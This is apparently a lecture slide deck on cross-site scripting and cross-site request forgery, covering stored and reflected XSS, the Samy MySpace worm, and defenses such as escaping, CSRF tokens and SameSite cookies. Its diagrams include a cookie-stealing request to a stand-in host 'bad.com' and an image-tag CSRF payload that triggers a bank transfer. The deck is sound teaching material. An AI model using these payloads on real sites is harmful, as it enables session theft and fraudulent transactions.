Slide 1
XSS and CSRF
Information SECURITY

Slide 2
XSS
Cross-site scripting (XSS) is an attack in which an attacker injects malicious executable scripts into the code of a trusted application or website.
Attackers often initiate an XSS attack by sending a malicious link to a user and enticing the user to click it.
If the app or website lacks proper data sanitization, the malicious link executes the attacker’s chosen code on the user’s system. As a result, the attacker can steal the user’s active session cookie.

Slide 3
Cross Site Scripting
Cross-site Scripting (XSS) is a client-side code injection attack.
The attacker aims to execute malicious scripts in a web browser of the victim by including malicious code in a legitimate web page or web application.
The actual attack occurs when the victim visits the web page or web application that executes the malicious code. The web page or web application becomes a vehicle to deliver the malicious script to the user’s browser.
Vulnerable vehicles that are commonly used for Cross-site Scripting attacks are forums, message boards, and web pages that allow comments.

Slide 4
Cross Site Scripting
A web page or web application is vulnerable to XSS if it uses un-sanitized user input in the output that it generates.
This user input must then be parsed by the victim’s browser. XSS attacks are possible in VBScript, ActiveX, Flash, and even CSS. However, they are most common in JavaScript, primarily because JavaScript is fundamental to most browsing experiences.

Slide 5
Understanding XSS Vulnerability Attacks
Cross Site Scripting or XSS can happen in many ways.
For example, an attacker may present you with a malicious website looking like its original and ask you to fill in your credentials.
When your browser sends its cookies over to the malicious website, the attacker decodes your information and uses it to impersonate you at the original site.
This is a targeted attack and is called non-persistent in technical terms.
Websites and web applications usually send a cookie to identify a user after he/she has logged in.
For every action from the user on the site, the user's browser has to resend the cookie to the web application as identification.
If an attacker is able to inject a Cross-site Scripting (XSS) payload on the web application, the malicious script could steal the user's cookie and send it to the attacker.
The attacker can then use the cookie to impersonate the user in the web application.
The most dangerous variation of XSS is persistent, or stored XSS.
This is because the attacker’s XSS payload gets stored and served to each visitor accessing the website or web application without any user interaction.

Slide 6
“Isn’t Cross-site Scripting the User’s Problem?”
If an attacker can abuse an XSS vulnerability on a web page to execute arbitrary JavaScript in a user’s browser, the security of that vulnerable website or vulnerable web application and its users has been compromised.
XSS is not the user’s problem like any other security vulnerability. If it is affecting your users, it affects you.
Cross-site Scripting may also be used to deface a website instead of targeting the user. The attacker can use injected scripts to change the content of the website or even redirect the browser to another web page, for example, one that contains malicious code.

Slide 7
What can the attacker do with JavaScript
Malicious JavaScript has access to all the objects that the rest of the web page has access to.
This includes access to the user’s cookies
JavaScript can read the browser document object model (DOM) and make arbitrary modifications to it.
JavaScript can use the XMLHttpRequest object to send HTTP requests with arbitrary content to arbitrary destinations.
it can gain access to the user’s geo location, webcam, microphone, and even specific files from the user’s file system using HTML5 APIs

Slide 8
How Cross-site Scripting Works
There are two stages to a typical XSS attack:
To run malicious JavaScript code in a victim’s browser, an attacker must first find a way to inject malicious code (payload) into a web page that the victim visits.
After that, the victim must visit the web page with the malicious code. If the attack is directed at particular victims, the attacker can use social engineering and/or phishing to send a malicious URL to the victim.
An attacker can then insert a malicious string that will be used within the web page and treated as source code by the victim’s browser.
There are also variants of XSS attacks where the attacker lures the user to visit a URL using social engineering and the payload is part of the link that the user clicks.

Slide 9

Example
The following is a snippet of server-side pseudo-code that is used to display the most recent comment on a web page:
It is vulnerable to XSS, because an attacker could submit a comment that contains a malicious payload

Slide 10

Example
The web server provides the following HTML code to users that visit this web page
When the page loads in the victim’s browser, the attacker’s malicious script executes.
Most often, the victim does not realize it and is unable to prevent such an attack.

Slide 11
Potential consequences of cross-site scripting attacks include:
Capturing the keystrokes of a user
Redirecting a user to a malicious website
Running web browser–based exploits (e.g., crashing the browser)
Obtaining the cookie information of a user who is logged into a website, thus compromising the victim’s account

Slide 12

Stealing Cookies Using XSS

Slide 13
Stealing Cookies Using XSS
The attacker injects a payload into the website’s database by submitting a vulnerable form with malicious JavaScript content.
The victim requests the web page from the web server.
The web server serves the victim’s browser the page with attacker’s payload as part of the HTML body
The victim’s browser executes the malicious script contained in the HTML body. In this case, it sends the victim’s cookie to the attacker’s server.
The attacker now simply needs to extract the victim’s cookie when the HTTP request arrives at the server.
The attacker can now use the victim’s stolen cookie for impersonation

Slide 14
Type of XSS
Stored or Persistent XSS attack
Stored XSS, also known as persistent XSS, is the more damaging of the two.
It occurs when a malicious script is injected directly into a vulnerable web application.
Reflected XSS involves the reflecting of a malicious script off of a web application, onto a user's browser.
Reflective XSS attack
Involves the reflecting of a malicious script off of a web application, onto a user’s browser. The script is embedded into a link, and is only activated once that link is clicked on.

Slide 15



Stored XSS attack
bad.com
bank.com

Slide 16
Stored XSS attack
bad.com
1
Inject
malicious script
bank.com

Slide 17

Stored XSS attack
bad.com
1
Inject
malicious script
bank.com

Slide 18


Stored XSS attack
bad.com
Client
Browser
1
Inject
malicious script
bank.com

Slide 19
Stored XSS attack
bad.com
Client
1
Inject
malicious script
2
Browser
Request content
bank.com

Slide 20
Stored XSS attack
bad.com
Client
1
Inject
malicious script
2
Browser
3
Request content
Receive malicious script
bank.com

Slide 21

Stored XSS attack
bad.com
Client
1
Inject
malicious script
2
Browser
3
Request content
Receive malicious script
bank.com

Slide 22
Stored XSS attack
GET http://bad.com/steal?c=document.cookie
bad.com
Steal valuable data
Client
5
1
Inject
malicious script
2
Browser
3
Request content
Receive malicious script
bank.com
5
Perform attacker action
GET http://bank.com/transfer?amt=9999&to=attacker

Slide 23
Stored XSS Summary
•
Target: User with Javascript-enabled browser who visits
user-influenced content on a vulnerable web service
•
Attack goal: Run script in user’s browser with same access as provided to server’s regular scripts (i.e., subvert SOP)
•
Attacker needs: Ability to leave content on the web server (forums, comments, custom profiles)
•
Optional: a server for receiving stolen user information
•
Key trick: Server fails to ensure uploaded content does not contain embedded scripts

Slide 24

Your friend and mine, Samy
Samy embedded Javascript in his MySpace page (2005)
•
MySpace servers attempted to filter it, but failed
•
•
Users who visited his page ran the program, which
Made them friends with Samy
Displayed “but most of all, Samy is my hero” on profile Installed script in their profile to propagate
•
•
•
•
From 73 to 1,000,000 friends in 20 hours
•
Took down MySpace for a weekend

Slide 25


Slide 26
Reflected XSS Summary
•
Target: User with Javascript-enabled browser; vulnerable web service that includes parts of URLs it receives in the output it generates
•
Attack goal: Run script in user’s browser with same access as provided to server’s regular scripts (subvert SOP)
•
Attacker needs: Get user to click on specially-crafted URL.
•
Optional: A server for receiving stolen user information
•
Key trick: Server does not ensure its output does not contain foreign, embedded scripts

Slide 27
Preventing XSS
Train and maintain awareness
Don’t trust any user input
Use escaping/encoding
Sanitize HTML
Set the HttpOnly flag for cookies
Use Content security policy
Scan Regularly using Web Vulnerability scanners

Slide 28
CSRF
Cross-site request forgery (also known as CSRF)
Is A Web Security Vulnerability That Allows An Attacker To Induce Users To Perform Actions That They Do Not Intend To Perform.
It Allows An Attacker To Partly Circumvent The Same Origin Policy, Which Is Designed To Prevent Different Websites From Interfering With Each Other.

Slide 29
How does CSRF work?
For a CSRF attack to be possible, three key conditions must be in place:
A relevant action. There is an action within the application that the attacker has a reason to induce. This might be a privileged action (such as modifying permissions for other users) or any action on user-specific data (such as changing the user's own password).
Cookie-based session handling. Performing the action involves issuing one or more HTTP requests, and the application relies solely on session cookies to identify the user who has made the requests. There is no other mechanism in place for tracking sessions or validating user requests.
No unpredictable request parameters. The requests that perform the action do not contain any parameters whose values the attacker cannot determine or guess. For example, when causing a user to change their password, the function is not vulnerable if an attacker needs to know the value of the existing password.

Slide 30
URLs with side effects
http://bank.com/transfer.cgi?amt=9999&to=attacker
•
GET requests often have side effects on server state
•
Even though they are not supposed to
•
What happens if
the user is logged in with an active session cookie a request is issued for the above link?
•
•
•
How could you get a user to visit a link?

Slide 31


Exploiting URLs with side-effects
Client
Browser
connected
bank.com

Slide 32

Exploiting URLs with side-effects
attacker.com
Client
Browser
connected
bank.com

Slide 33
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>

Slide 34
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
Browser automatically visits the URL to obtain what it believes will be an image

Slide 35
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
bank.com
Browser automatically visits the URL to obtain what it believes will be an image

Slide 36
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
http://HabibBank.com/
transfer.cgi?amt=9999&to=attacker
bank.com
Browser automatically visits the URL to obtain what it believes will be an image

Slide 37



Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
bank.com
Cookie
http://HabibBank.com/
transfer.cgi?amt=9999&to=attacker
bank.com
Browser automatically visits the URL to obtain what it believes will be an image

Slide 38
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
bank.com
Cookie
Cookie
http://HabibBank.com/
transfer.cgi?amt=9999&to=attacker
bank.com
Browser automatically visits the URL to obtain what it believes will be an image
Notes:
https://medium.com/@charithra/introduction-to-csrf-a329badfca49

Slide 39
Exploiting URLs with side-effects
attacker.com
Client
Browser
<img src=“http://HabibBank
transfer.cgi?amt=9999&to=attacker”>
$$$
bank.com
Cookie
Cookie
http://HabibBank.com/
transfer.cgi?amt=9999&to=attacker
bank.com
Browser automatically visits the URL to obtain what it believes will be an image
https://medium.com/@charithra/introduction-to-csrf-a329badfca49
Notes:
https://medium.com/@charithra/introduction-to-csrf-a329badfca49

Slide 40
Cross-Site Request Forgery
•
Target: User who has an account on a vulnerable server
•
Attack goal: Send requests to server via the user’s browser
•
Look to the server like the user intended them
•
Attacker needs: Ability to get the user to “click a link” crafted by the attacker that goes to the vulnerable site
•
Key tricks:
Requests to the web server have predictable structure Use e.g., <img src=…> to force victim to send it
•
•

Slide 41
Common defenses against CSRF
Nowadays, successfully finding and exploiting CSRF vulnerabilities often involves bypassing anti-CSRF measures deployed by the target website, the victim's browser, or both. The most common defenses you'll encounter are as follows:
CSRF tokens - A CSRF token is a unique, secret, and unpredictable value that is generated by the server-side application and shared with the client. When attempting to perform a sensitive action, such as submitting a form, the client must include the correct CSRF token in the request. This makes it very difficult for an attacker to construct a valid request on behalf of the victim.
SameSite cookies - SameSite is a browser security mechanism that determines when a website's cookies are included in requests originating from other websites. As requests to perform sensitive actions typically require an authenticated session cookie, the appropriate SameSite restrictions may prevent an attacker from triggering these actions cross-site. Since 2021, Chrome enforces Lax SameSite restrictions by default. As this is the proposed standard, we expect other major browsers to adopt this behavior in future.
Referer-based validation - Some applications make use of the HTTP Referer header to attempt to defend against CSRF attacks, normally by verifying that the request originated from the application's own domain. This is generally less effective than CSRF token validation.

Slide 42
Prevention: Referer Validation
The Referer request header contains the address of the previous web page from which a link to the currently requested page was followed.
The header allows servers to identify where people are visiting from.
REFERER are optional; not included by all browsers (Problem)
Two Policies
Lenient policy: Block if bad, allow if missing
Strict policy: Block Unless good

Slide 43

I visit reddit.com
Later, I go to reddit.com/r/security

Slide 44
Defense: Secret token
Include a secret token in every link/form
Can use a hidden form field, custom HTTP header, or encode it directly in the URL
Must not be guessable value
Can be same as session ID sent in cookie
Framework helps: Ruby on Rails embeds
secret in every link automatically
http://website.com/doStuff.html?sid=81asdf97er8ef

Slide 45

Defense: Secret token
Synchronizer token pattern
Ref: https://faun.pub/cross-site-request-forgery-protection-using-synchronizer-token-pattern-72b246ded56c
Notes:
Ref: https://faun.pub/cross-site-request-forgery-protection-using-synchronizer-token-pattern-72b246ded56c

Slide 46

Defense: Secret token
Synchronizer token pattern

Slide 47
Introduction to Web Cookies
Because HTTP is a stateless protocol, it cannot internally distinguish one user from another.
To address this issue, cookie technology was invented in 1994. By using cookies, servers instruct browsers to save a unique key and then send it back with each request made to the server.
When a request is sent from a browser to a website, the browser checks if it has a stored cookie that belongs to that website.
While carrying out this process, it checks to see whether the properties and flags of the cookies (domain, path, secure), match the website’s data which has been requested.
If they match, the browser sends the relevant cookies along with the request.

Slide 48
Cookies Misuse Can Lead to Cross-site Request Forgery
This behavior is also repeated in the same way for requests made by third parties through the browser.
By “third parties” we mean other websites that we don’t visit directly.
The critical point from a web application security perspective is that when you visit website A, all cookies kept in the browser for site B will be added to the request initiated toward site B by site A.
So, a session that belongs to B on the browser can be used and even abused in this way.

Slide 49
Cookies Misuse Can Lead to Cross-site Request Forgery
browsers is known as Cross-site Request Forgery (CSRF).
It is carried out by misusing a session belonging to an authorized user by using this browser behavior.
This browser behavior can also be misused for other purposes like tracking users or advertising.
When you enter a site, for instance example.com, your browser may make a few requests to different sites because of the HTML elements placed on the page of example.com, for example Facebook Like buttons, Google Analytics code, etc.
Along with these requests, the cookies in the browser that belong to these other sites will also be sent.
Therefore those third parties can track and log your activity by using Cookie and Referrer information.

Slide 50

Same-Site Cookie Attribute to Prevent CSRF Attacks
Notes:
SameSite prevents the browser from sending this cookie along with cross-site requests. The main goal is mitigate the risk of cross-origin information leakage. It also provides some protection against cross-site request forgery attacks. Possible values for the flag are lax or strict.
The strict value will prevent the cookie from being sent by the browser to the target site in all cross-site browsing context, even when following a regular link. For example, for a GitHub-like website this would mean that if a logged-in user follows a link to a private GitHub project posted on a corporate discussion forum or email, GitHub will not receive the session cookie and the user will not be able to access the project.
A bank website however most likely doesn't want to allow any transactional pages to be linked from external sites so the strict flag would be most appropriate here.
The default lax value provides a reasonable balance between security and usability for websites that want to maintain user's logged-in session after the user arrives from an external link. In the above GitHub scenario, the session cookie would be allowed when following a regular link from an external website while blocking it in CSRF-prone request methods (e.g. POST).
As of November 2017 the SameSite attribute is implemented in Chrome, Firefox, and Opera. Since version 12.1 Safari also supports this. Windows 7 with IE 11 lacks support as of December 2018, see caniuse.com below.
https://www.owasp.org/index.php/SameSite

Slide 51
XSS vs CSRF
•
Do not confuse the two:
•
XSS exploits the trust a client browser has in data sent from the legitimate website
•
So the attacker tries to control what the website sends to the client browser
•
CSRF exploits the trust a legitimate website has in data sent from the client browser
•
So the attacker tries to control what the client browser sends to the website

